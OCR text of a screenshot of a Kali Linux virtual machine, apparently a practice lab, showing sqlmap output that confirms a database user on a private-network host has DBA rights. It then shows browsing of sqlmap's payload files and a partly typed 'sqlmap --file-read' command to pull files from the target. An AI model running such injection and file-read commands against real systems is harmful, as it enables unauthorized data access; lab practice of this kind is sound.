 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:19 1
root@kali: /usr/share/sqlmap/xml/payloads
File Edit View Search Terminal Help
[08:02:12] [INFO] fetching current user
[08:02:12] [INFO] resumed: root@localhost
current user is DBA:    True
[08:02:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:02:12
root@kali:~# whereis sqlmap
sqlmap: /usr/bin/sqlmap /etc/sqlmap /usr/share/sqlmap /usr/share/man/man1/sqlmap
.1.gz
root@kali:~# cd /usr/share/sqlmap
root@kali:/usr/share/sqlmap# ls
extra  plugins  shell         sqlmapapi.pyc  sqlmap.pyc  thirdparty  udf  xml
lib    procs    sqlmapapi.py  sqlmap.py      tamper      txt         waf
root@kali:/usr/share/sqlmap# cd xml/
root@kali:/usr/share/sqlmap/xml# ls
banner  boundaries.xml  errors.xml  livetests.xml  payloads  queries.xml
root@kali:/usr/share/sqlmap/xml# cd payloads/
root@kali:/usr/share/sqlmap/xml/payloads# ls
boolean_blind.xml  inline_query.xml     time_blind.xml
error_based.xml    stacked_queries.xml  union_query.xml
root@kali:/usr/share/sqlmap/xml/payloads# sqlmap -r cookie.txt --file-read ""
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。